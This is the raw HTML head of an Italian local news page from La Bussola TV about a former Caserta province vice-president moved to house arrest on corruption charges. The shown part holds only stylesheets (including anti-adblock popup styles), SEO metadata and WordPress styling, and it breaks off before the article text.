

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/
body_size: 68373
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Ai domiciliari l&#039;ex vicepresidente Provincia Caserta accusato di corruzione | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .terzurpslhlzgdvnlfrdrtouhzctzvzmewvltpulgqleuktbbzsutvv{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .mliyauyzkxwddeubhowpzaenbbnbhwsgnvdfohzvdxphczsutvv{ padding: 8px; text-align: right; } .mliyauyzkxwddeubhowpzbjzdfvrvgodhrvcleaecmzjwlzmcrvetljrmfxwnvnajlmwsutvvsutvv, .mliyauyzkxwddeubhowpzbxewzvzwohdmjzhalmniumvvvvbzufpagdonhxzndntmtsdngswsutvvsutvv{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .mliyauyzkxwddeubhowpzbjzdfvrvgodhrvcleaecmzjwlzmcrvetljrmfxwnvnajlmwsutvvsutvv{ color: #000; width: 100%; } .mliyauyzkxwddeubhowpzbxewzvzwohdmjzhalmniumvvvvbzufpagdonhxzndntmtsdngswsutvvsutvv{ color: #1e8cbe; } .vcsrgzjzwdrzxzrkowtgvzkktnubxdqyvhpmehyqxuynxvytpodsutvv.svg{ padding-top: 1rem; } img.vcsrgzjzwdrzxzrkowtgvzkktnubxdqyvhpmehyqxuynxvytpodsutvv{ width: 100px; padding: 0; margin-bottom:10px; } .mniotbqkjxrjcmwzuufdchvucufrtkwumjxnblttrqcdhdwvqtsutvv{ padding: 5px; } .tfpidrvefxlzmydkpsdzjwvjqrumohdegjqunlzmzqylnxukhkrtsutvv{ padding: 10px; padding-top: 0; } .tfpidrvefxlzmydkpsdzjwvjqrumohdegjqunlzmzqylnxukhkrtsutvv a{ font-size: 14px; } .qtvunpentjtdrvyvjskzrjswsnhkbtvjqmrgzutwcwqrswwovlwzdsqnlrvhezktjajjranevuhdkwsutvvsutvv, .qtvunpentjtdrvyvjskzrjswsnhkbtvjqmrgzutwcwqrswwovlwzdsqnlrvhezktjajjranevuhdkwsutvvsutvv:active, .qtvunpentjtdrvyvjskzrjswsnhkbtvjqmrgzutwcwqrswwovlwzdsqnlrvhezktjajjranevuhdkwsutvvsutvv:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .akcehhquedsbcteedluzdonwcedvuqjzueszszjtfcducdjlndsutvv{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .dxjhoxdtcdhptybhldvzmsnjiskpztlznznmewruylzuuvnlfmrwjrwkhzykfzvgnwnyreqsutvvsutvv{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .cujxbtnylyvtkvnzrymfptuveffhzwivmxbmhsbxlnrkfdsyzsutvv:not(.zdgwcxoemtbrteptzdkqmrptlbrdujrkskltenjdmmvttnqzzsutvv), .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv:not(.zdgwcxoemtbrteptzdkqmrptlbrdujrkskltenjdmmvttnqzzsutvv){ display: none; } .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv .tuvrsghxqlzswsozphajbrxnzalfeqzrqdwxqubqmfytxicndmdkktgxzednvdvhlcnxngdasutvvsutvv{ padding-top: 1rem; padding-bottom: 0; } .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .njsnxcvbleqljrunlrgjhcdnxvhhxqvdfsdrbkpqdtzdnmabjbukzvtvvyzqtnfdjnsytavulnmwgsutvvsutvv{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .njsnxcvbleqljrunlrgjhcdnxztnsanptdezguufrymiqljccdvjnwpx zzzqdulzliylvttmcvuvvkbasutvvsutvv+.njsnxcvbleqljrunlrgjhcdnxztnsanptdezguufrymiqljccdvjnwpx zzzqdulzliylvttmcvuvvkbasutvvsutvv{ border-left: 1px solid #d6d6d6; } .njsnxcvbleqljrunlrgjhcdnxvhhxqvdfsdrbkpqdtzdnmabjbukzvtvvyzqtnfdjnsytavulnmwgsutvvsutvv .njsnxcvbleqljrunlrgjhcdnxztnsanptdezguufrymiqljccdvjnwpx zzzqdulzliylvttmcvuvvkbasutvvsutvv{ flex: 1 1 auto; padding: 1rem; } .njsnxcvbleqljrunlrgjhcdnxztnsanptdezguufrymiqljccdvjnwpx zzzqdulzliylvttmcvuvvkbasutvvsutvv p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .njsnxcvbleqljrunlrgjhcdnxvhhxqvdfsdrbkpqdtzdnmabjbukzvtvvyzqtnfdjnsytavulnmwgsutvvsutvv button, .njsnxcvbleqljrunlrgjhcdnxvhhxqvdfsdrbkpqdtzdnmabjbukzvtvvyzqtnfdjnsytavulnmwgsutvvsutvv a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .efhhbnbjvlnzzswrumlxazvqqthcoxobtjhmuwribknzdrmalswdpblesgsxzktmczywcjncwqsutvvsutvv{ display: flex; justify-content: space-between; padding: 1rem; } .efhhbnbjvlnzzswrumlxazvqqthcoxobtjhmuwribknzdrmalswdpblesgsxzktmczywcjncwqsutvvsutvv a, .efhhbnbjvlnzzswrumlxazvqqthcoxobtjhmuwribknzdrmalswdpblesgsxzktmczywcjncwqsutvvsutvv a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #vpsmktvkqandmbfrjuezzdezdgczfxwkyrvvcckuavhoejhstdqtntdknfnmexmuhbswozmwsutvvsutvv{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #vpsmktvkqandmbfrjuezzdezdgczfxwkyrvvcckuavhoejhstdqtntdknfnmexmuhbswozmwsutvvsutvv svg{ margin: 0 -1rem; } body #dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #vpsmktvkqandmbfrjuezzdezdgczfxwkyrvvcckuavhoejhstdqtntdknfnmexmuhbswozmwsutvvsutvv{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .bxdbthiekguzpmetvdjfsjdavnvlnnvsudxctrctbhadhwvenackxmmddpudrlytpagfzvumtyngsutvvsutvv, .bxdbthiekguzpmetvdjfsjdavzgvmldbudoyjjblnycwrtdjbkfpazjawfdewtmkwotfzauhhuwsutvvsutvv{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .bxdbthiekguzpmetvdjfsjdavnvlnnvsudxctrctbhadhwvenackxmmddpudrlytpagfzvumtyngsutvvsutvv:hover, .bxdbthiekguzpmetvdjfsjdavzgvmldbudoyjjblnycwrtdjbkfpazjawfdewtmkwotfzauhhuwsutvvsutvv:hover{ background: none; box-shadow: none; } .bxdbthiekguzpmetvdjfsjdavnvlnnvsudxctrctbhadhwvenackxmmddpudrlytpagfzvumtyngsutvvsutvv:hover{ color: #fff !important; } .bxdbthiekguzpmetvdjfsjdavzgvmldbudoyjjblnycwrtdjbkfpazjawfdewtmkwotfzauhhuwsutvvsutvv:hover{ color: #888 !important; } .bxdbthiekguzpmetvdjfsjdavnvlnnvsudxctrctbhadhwvenackxmmddpudrlytpagfzvumtyngsutvvsutvv{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .bxdbthiekguzpmetvdjfsjdavzgvmldbudoyjjblnycwrtdjbkfpazjawfdewtmkwotfzauhhuwsutvvsutvv{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .zdgwcxoemtbrteptzdkqmrptlbrdujrkskltenjdmmvttnqzzsutvv{ display: block; } .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .qtvunpentjtdrvyvjskzrjswsknguwxrcmtqogxgrnfovgsrsgdbttsutvv.theme3{ text-align: center; } .qtvunpentjtdrvyvjskzrjswsknguwxrcmtqogxgrnfovgsrsgdbttsutvv *{ color: #000; text-align: center; text-decoration: none; } .qtvunpentjtdrvyvjskzrjswsknguwxrcmtqogxgrnfovgsrsgdbttsutvv a{ cursor: pointer; } .qtvunpentjtdrvyvjskzrjswsknguwxrcmtqogxgrnfovgsrsgdbttsutvv a:first-child{ margin-right:1rem; } .qtvunpentjtdrvyvjskzrjswsknguwxrcmtqogxgrnfovgsrsgdbttsutvv a{ text-decoration: none; } .qtvunpentjtdrvyvjskzrjswsknguwxrcmtqogxgrnfovgsrsgdbttsutvv.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .bxdbthiekguzpmetvdjfsjdauloemdmdlzpddvzuxpizhpx wwrostvpucmjhcbwxzmlbedvrpmqsutvvsutvv .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .bxdbthiekguzpmetvdjfsjdauloemdmdlzpddvzuxpizhpx wwrostvpucmjhcbwxzmlbedvrpmqsutvvsutvv .image-container .image{ position: relative; } .bxdbthiekguzpmetvdjfsjdauloemdmdlzpddvzuxpizhpx wwrostvpucmjhcbwxzmlbedvrpmqsutvvsutvv .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .bxdbthiekguzpmetvdjfsjdauloemdmdlzpddvzuxpizhpx wwrostvpucmjhcbwxzmlbedvrpmqsutvvsutvv .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .dwrvvlnrmfrmavdqumztvhpsmoymzyuejvvgqhxamfdmkpmutsutvv .twvtujqvudvfnstqrprfrwclzgejnxmdqrkxhwhqrfdkafitjzutsutvv{ width: 95%; } } #vpsmktvkqandmbfrjuezzdezdgczfxwkyrvvcckuavhoejhstdqtntdknfnmexmuhbswozmwsutvvsutvv{ color: #fff !important; } #ylnwdrermvanvzldvqxmufttjbkulpqnrdgrsvbpefrszzveivedbkrelhbxzbmzloohbadwvknraqsutvvsutvv{ position:absolute; z-index:-20; bottom:0; } .zetsstrzajrbdldtndgvcellchnxnugvdepiqvrjvlcwshytwpdlzdsaciqkdceehfvylvvzgjlcwsutvvsutvv{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .sllcazotgdfvvnlnfazzfbzvdgukrfqlntzpuzrclynpynvndqmderhomjdtytjlbgxsecqsutvvsutvv, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .zetsstrzajrbdldtndgvcellchnxovbnrgrdmxrnvhbmznnqzncqkjmshmymzvotduvkpzzekyajbwwudvgsutvvsutvv{ display: inline-block; height: 20px; vertical-align: top; } .zetsstrzajrbdldtndgvcellchnxovbnrgrdmxrnvhbmznnqzncqkjmshmymzvotduvkpzzekyajbwwudvgsutvvsutvv img{ display: block; height: 100%; width: auto; } .zetsstrzajrbdldtndgvcellchnxnugvdepiqvrjvlcwshytwpdlzdsaciqkdceehfvylvvzgjlcwsutvvsutvv.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="È passato dal carcere ai domiciliari l&#039;ex presidente della Provincia di Caserta Pasquale l&#039;ex presidente accusa" />
	<link rel="canonical" href="https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ai domiciliari l&#039;ex vicepresidente Provincia Caserta accusato di corruzione | La Bussola TV" />
	<meta property="og:description" content="È passato dal carcere ai domiciliari l&#039;ex presidente della Provincia di Caserta Pasquale l&#039;ex presidente accusa" />
	<meta property="og:url" content="https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2023-02-02T09:55:11+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2023/02/Pasquale-Crisci-1200x900-1.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/#article","isPartOf":{"@id":"https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/"},"author":{"name":"Redazione","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1"},"headline":"Ai domiciliari l&#8217;ex vicepresidente Provincia Caserta accusato di corruzione","datePublished":"2023-02-02T09:55:11+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/"},"wordCount":239,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"articleSection":["Cronaca"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/","url":"https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/","name":"Ai domiciliari l'ex vicepresidente Provincia Caserta accusato di corruzione | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2023-02-02T09:55:11+00:00","description":"È passato dal carcere ai domiciliari l'ex presidente della Provincia di Caserta Pasquale l'ex presidente accusa","breadcrumb":{"@id":"https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Ai domiciliari l&#8217;ex vicepresidente Provincia Caserta accusato di corruzione"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.labussolanews.it/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F02%2F02%2Fai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F02%2F02%2Fai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 